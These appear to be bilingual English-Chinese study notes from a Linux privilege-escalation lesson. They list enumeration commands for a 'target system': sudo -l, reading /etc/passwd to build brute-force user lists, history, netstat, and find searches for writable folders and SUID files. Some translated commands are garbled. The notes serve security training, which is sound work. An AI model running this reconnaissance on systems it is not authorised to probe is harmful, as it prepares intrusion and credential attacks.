
7、sudo -l (昨天的题目中用的枚举方法)
目的:目标系统可以配置为**允许用户使用 root 权限运行某些(或全部)命令**。`sudo -l` 命令可用于列出用户可以使用 `sudo` 运行的所有命令The target system may be configured to allow users to run some (or all) commands with root privileges. The
<font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">sudo -l</font>command can be used to list all commands your user can run using<font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">sudo</font>

8、ls -al
在寻找潜在的权限提升向量时,**请记住始终使用带有 **`**-la**`** **`**参数的 ls**`** 命令。下面的示例显示了使用 **`**ls**`** 或 **`**ls -l**`** 命令如何很容易丢失 “secret.txt” 文件。 **One of the common commands used in Linux is probably
<font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">ls</font>
Linux 中常用的命令之一是<font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">ls</font>.While looking for potential privilege escalation vectors, please remember to always use the
<font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">ls</font>command with the<font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">-la</font>parameter. The example below shows how the “secret.txt” file can easily be missed using the<font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">ls</font>or<font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">ls -l</font>commands.
9、id
The
<font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">id</font>command will provide a general overview of the user’s privilege level and group memberships.
目的:
<font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">id</font> 命令将提供用户权限级别和组成员资格的一般概述。
It is worth remembering that the <font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">id</font> command can also be used to obtain the same information for another user as seen below.
值得记住的是,<font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">id</font> 命令也可用于为另一个用户获取相同的信息,如下所示。

10、/etc/passwd
Reading the <font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">/etc/passwd</font> file can be an easy way to discover users on the system.
读取 <font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">/etc/passwd</font> 文件是发现系统上用户的一种简单方法。

While the output can be long and a bit intimidating, it can easily be cut and converted to a useful list for brute-force attacks.
虽然输出可能很长且有点吓人,但它可以很容易地被剪切并转换为用于暴力攻击的有用列表。(期待遇到)

Remember that this will return all users, some of which are system or service users that would not be very useful. Another approach could be to grep for “home” as real users will most likely have their folders under the “home” directory.
请记住,这将返回所有用户,其中一些是系统或服务用户,他们不是很有用。另一种方法是将 grep 用于 “home”,因为真实用户很可能将他们的文件夹放在 “home” 目录下。

11、history 历史
使用 `history` 命令查看早期的命令可以让我们对目标系统有所了解,并且尽管很少存储密码或用户名等信息。Looking at earlier commands with the
<font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">history</font>command can give us some idea about the target system and, albeit rarely, have stored information such as passwords or usernames.
12、ifconfig
The target system may be a pivoting point to another network. The <font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">ifconfig</font> command will give us information about the network interfaces of the system. The example below shows the target system has three interfaces (eth0, tun0, and tun1). Our attacking machine can reach the eth0 interface but can not directly access the two other networks.
目标系统可能是另一个网络的枢轴点。<font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">ifconfig</font> 命令将为我们提供有关系统网络接口的信息。下面的示例显示目标系统有三个接口(eth0、tun0 和 tun1)。我们的攻击机器可以访问 eth0 接口,但不能直接访问其他两个网络。


This can be confirmed using the <font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">ip route</font> command to see which network routes exist.
这可以使用 <font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">ip route</font> 命令来确认,以查看存在哪些网络路由。
13、netstat 网络统计
Following an initial check for existing interfaces and network routes, it is worth looking into existing communications. The <font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">netstat</font> command can be used with several different options to gather information on existing connections.
在对现有接口和网络路由进行初步检查之后,值得研究现有的通信。<font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">netstat</font> 命令可以与几个不同的选项一起使用,以收集有关现有连接的信息。
<font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">netstat -a</font>: shows all listening ports and established connections.
<font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">netstat -a</font>:显示所有侦听端口和已建立的连接。<font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">netstat -at</font>or<font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">netstat -au</font>can also be used to list TCP or UDP protocols respectively.
<font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">netstat -at</font>或<font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">netstat -au</font>也可以分别用于列出 TCP 或 UDP 协议。<font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">netstat -l</font>: list ports in “listening” mode. These ports are open and ready to accept incoming connections. This can be used with the “t” option to list only ports that are listening using the TCP protocol (below)
<font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">netstat -l</font>:列出处于 “侦听” 模式的端口。这些端口是打开的,可以接受传入的连接。这可以与 “t” 选项一起使用,以仅列出正在使用 TCP 协议侦听的端口(如下)

<font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">netstat -s</font>: list network usage statistics by protocol (below) This can also be used with the<font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">-t</font>or<font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">-u</font>options to limit the output to a specific protocol.
<font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">netstat -s</font>:按协议列出网络使用统计信息(如下)这也可以与<font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">-t</font>或<font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">-u</font>选项一起使用,以将输出限制为特定协议。

<font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">netstat -tp</font>: list connections with the service name and PID information.
<font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">netstat -tp</font>:列出带有服务名称和 PID 的连接 信息。

This can also be used with the <font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">-l</font> option to list listening ports (below)
这也可以与 <font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">-l</font> 选项一起使用,以列出侦听端口(如下)

We can see the “PID/Program name” column is empty as this process is owned by another user.
我们可以看到 “PID/Program name” 列为空,因为此进程由另一个用户拥有。
Below is the same command run with root privileges and reveals this information as 2641/nc (netcat)
以下是使用 root 权限运行的相同命令,并将此信息显示为 2641/nc (netcat)


<font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">netstat -i</font>: Shows interface statistics. We see below that “eth0” and “tun0” are more active than “tun1”.
<font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">netstat -i</font>:显示接口统计信息。我们在下面看到,“eth0” 和 “tun0” 比 “tun1” 更活跃。

The <font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">netstat</font> usage you will probably see most often in blog posts, write-ups, and courses is <font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">netstat -ano</font> which could be broken down as follows;
您可能会在博客文章、文章和课程中看到最常见的 <font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">netstat</font> 用法是 <font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">netstat -ano</font>,它可以细分如下;
<font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">-a</font>: Display all sockets
<font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">-a</font>:显示所有套接字<font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">-n</font>: Do not resolve names
<font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">-n</font>:不解析名称<font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">-o</font>: Display timers
<font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">-o</font>:显示计时器
14、find 命令(可以(查找开发工具和支持的语言)
Searching the target system for important information and potential privilege escalation vectors can be fruitful. The built-in “find” command is useful and worth keeping in your arsenal.
在目标系统中搜索重要信息和潜在的权限提升向量可能会很有帮助。内置的 “find” 命令非常有用,值得保留在您的武器库中。
Below are some useful examples for the “find” command.
以下是 “find” 命令的一些有用示例。
Find files: ****查找文件:
<font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">find . -name flag1.txt</font>: find the file named “flag1.txt” in the current directory
<font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">find .-name flag1.txt</font>:在当前目录中找到名为 “flag1.txt” 的文件<font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">find /home -name flag1.txt</font>: find the file names “flag1.txt” in the /home directory
<font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">查找 /home -name flag1.txt</font>:在 /home 目录中查找文件名 “flag1.txt”<font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">find / -type d -name config</font>: find the directory named config under “/”
<font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">find / -type d -name config</font>:找到 “/” 下的名为 config 的目录<font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">find / -type f -perm 0777</font>: find files with the 777 permissions (files readable, writable, and executable by all users)
<font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">find / -type f -perm 0777</font>:查找具有 777 权限的文件(所有用户均可读取、可写和可执行的文件)<font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">find / -perm a=x</font>: find executable files
<font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">find / -perm a=x</font>:查找可执行文件<font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">find /home -user frank</font>: find all files for user “frank” under “/home”
<font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">find /home -user frank</font>: 在“/home”下查找用户“frank”的所有文件<font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">find / -mtime 10</font>: find files that were modified in the last 10 days
<font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">find / -mtime 10</font>:查找最近 10 天内修改的文件<font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">find / -atime 10</font>: find files that were accessed in the last 10 day
<font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">find / -atime 10</font>:查找过去 10 天内访问的文件<font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">find / -cmin -60</font>: find files changed within the last hour (60 minutes)
<font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">find / -cmin -60</font>:查找在过去一小时(60 分钟)内更改的文件<font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">find / -amin -60</font>: find files accesses within the last hour (60 minutes)
<font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">find / -amin -60</font>:查找过去一小时(60 分钟)内的文件访问<font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">find / -size 50M</font>: find files with a 50 MB size
<font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">find / -size 50M</font>:查找大小为 50 MB 的文件
This command can also be used with (+) and (-) signs to specify a file that is larger or smaller than the given size.
此命令还可以与 (+) 和 (-) 符号一起使用,以指定大于或小于给定大小的文件。

The example above returns files that are larger than 100 MB. It is important to note that the “find” command tends to generate errors which sometimes makes the output hard to read. This is why it would be wise to use the “find” command with “-type f 2>/dev/null” to redirect errors to “/dev/null” and have a cleaner output (below).
上面的示例返回大于 100 MB 的文件。需要注意的是,“find” 命令往往会产生错误,这有时会使输出难以阅读。这就是为什么将 “find” 命令与 “-type f 2>/dev/null” 一起使用是将错误重定向到 “/dev/null” 并获得更清晰的输出(如下)是明智的。

Folders and files that can be written to or executed from:
可以写入或从中执行的文件夹和文件:
<font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">find / -writable -type d 2>/dev/null</font>: Find world-writeable folders
<font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">find / -writable -type d 2>/dev/null</font>:查找全局可写文件夹<font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">find / -perm -222 -type d 2>/dev/null</font>: Find world-writeable folders
<font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">find / -perm -222 -type d 2>/dev/null</font>:查找全局可写文件夹<font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">find / -perm -o w -type d 2>/dev/null</font>: Find world-writeable folders
<font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">find / -perm -o w -type d 2>/dev/null</font>:查找全局可写文件夹
The reason we see three different “find” commands that could potentially lead to the same result can be seen in the manual document. As you can see below, the perm parameter affects the way “find” works.
我们看到三个不同的 “find” 命令可能会导致相同的结果的原因可以在手册文档中看到。正如你在下面看到的,perm 参数会影响 “find” 的工作方式。

<font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">find / -perm -o x -type d 2>/dev/null</font>: Find world-executable folders
<font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">find / -perm -o x -type d 2>/dev/null</font>:查找全局可执行文件夹
Find development tools and supported languages:
查找开发工具和支持的语言:
<font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">find / -name perl*</font>
<font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">查找 / -名称 Perl*</font><font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">find / -name python*</font>
<font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">查找 / -name python*</font><font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">find / -name gcc*</font>
<font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">查找 / -名称 gcc*</font>
Find specific file permissions:
查找特定文件权限:
Below is a short example used to find files that have the SUID bit set. The SUID bit allows the file to run with the privilege level of the account that owns it, rather than the account which runs it. This allows for an interesting privilege escalation path,we will see in more details on task 6. The example below is given to complete the subject on the “find” command.
下面是一个简短的示例,用于查找设置了 SUID 位的文件。SUID 位允许文件以拥有它的帐户的权限级别运行,而不是以运行它的帐户的权限级别运行。这允许一个有趣的权限提升路径,我们将在任务 6 中更详细地看到。下面的示例用于完成 “find” 命令的主题。
<font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">find / -perm -u=s -type f 2>/dev/null</font>: Find files with the SUID bit, which allows us to run the file with a higher privilege level than the current user.
<font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">find / -perm -u=s -type f 2>/dev/null</font>:查找具有 SUID 位的文件,这允许我们以比当前用户更高的权限级别运行文件。
locale
- 使用命令:
locale
该命令会显示当前会话下的所有语言环境变量,例如 LANG、LC_ALL 等。
- 列出所有已安装的语言环境
使用命令:
locale -a
这个命令会输出系统中所有可用的 locale,这些 locale 表示系统已经安装支持的语言和区域设置。
查看python版本:python --version
General Linux Commands
常规 Linux的 命令
As we are in the Linux realm, familiarity with Linux commands, in general, will be very useful. Please spend some time getting comfortable with commands such as <font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">find</font>, <font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">locate</font>, <font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">grep</font>, <font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">cut</font>, <font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">sort</font>, etc.
正如我们在 Linux 领域,熟悉 Linux 命令,一般来说,将非常有用。请花一些时间熟悉 <font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">find</font>、<font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">locate</font>、<font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">grep</font>、<font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">cut</font>、<font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">sort</font> 等命令。
-----------------------------
搞懂了,回之前的笔记了

 浙公网安备 33010602011771号